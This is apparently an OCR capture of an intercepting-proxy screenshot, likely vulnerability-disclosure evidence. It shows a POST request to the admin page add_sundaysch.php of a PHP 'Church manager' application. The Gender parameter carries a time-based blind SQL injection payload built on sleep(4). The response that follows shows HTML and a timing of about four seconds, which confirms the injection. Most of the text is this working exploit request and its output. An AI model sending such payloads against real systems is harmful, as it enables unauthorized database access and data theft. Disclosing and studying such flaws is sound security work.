 Request
Pretty Raw Hex
\n
1 POST /cman/admin/add_sundaysch.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 X-Requested-With: XMLHttpRequest
4 Referer: http://192.168.31.163/cman/admin
5 Cookie: PHPSESSID=cfdvfdp660riajk3p660s7mmnf;
6 Content-Length: 178
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 Gender=0'XOR(if(now()=sysdate()%2Csleep(4)%2C0))XOR'Z&birthday
=01/01/1967&fname=zbdrariI&lname=zbdrariI&ministry=the&mobile=
987-65-4329&pob=the&residence=USA&save=&sname=zbdrariI
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 08 Apr 2024 15:08:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 27368
11
12 <!DOCTYPE html>
13 <html class="no-js">
14 <head>
15
16 <title>
Church manager
</title>
17 <meta name="description" content="Church manager">
18 <meta name="keywords" content="">
19 <meta name="author" content="Kithinji Goddfrey">
20 <meta charset="UTF-8">
21 <!-- Bootstrap -->
22 <!-- <link href="images/logo.png" rel="icon" type="image">
-->
23 <link href="images/logo.png" rel="icon" type="image">
24 <link href="bootstrap/css/index_background.css" rel="
stylesheet" media="screen"/>
25 <link href="bootstrap/css/background.css" rel="stylesheet
Search...
0 matches
27,669 bytes | 4,027 millis
INSPECTOR